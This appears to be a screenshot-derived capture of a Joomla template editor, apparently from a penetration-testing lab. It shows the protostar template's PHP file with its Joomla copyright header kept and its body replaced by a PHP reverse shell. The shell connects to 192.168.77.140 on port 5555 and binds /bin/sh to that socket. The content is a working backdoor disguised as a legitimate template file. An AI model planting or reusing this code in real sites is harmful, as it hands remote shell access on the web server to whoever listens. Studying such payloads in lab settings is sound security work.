 '.
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10
11 $sock = fsockopen("192.168.77.140", "5555");
12
13 $descriptorspec = array(
14
15         0 => $sock,
16
17         1 => $sock,
18
19         2 => $sock
20
21 );
22
23 $process = proc_open('/bin/sh', $descriptorspec, $pipes);
24
25 proc_close($process);
26